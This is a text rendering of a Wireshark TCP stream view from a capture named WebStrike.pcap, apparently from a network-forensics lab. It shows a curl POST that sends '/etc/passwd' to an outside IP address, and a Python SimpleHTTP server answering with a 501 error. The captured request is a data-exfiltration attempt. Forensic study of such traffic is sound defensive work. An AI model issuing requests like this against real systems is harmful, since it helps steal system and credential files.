 Wireshark · Follow TCP Stream (tcp.stream eq 14) · WebStrike.pcap
POST / HTTP/1.1
Host: 117.11.88.124:443
User-Agent: curl/7.81.0
Accept: */*
Content-Length: 11
Content-Type: application/x-www-form-urlencoded
/etc/passwdHTTP/1.0 501 Unsupported method ('POST')
Server: SimpleHTTP/0.6 Python/3.11.6
Date: Thu, 30 Nov 2023 18:46:39 GMT
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 357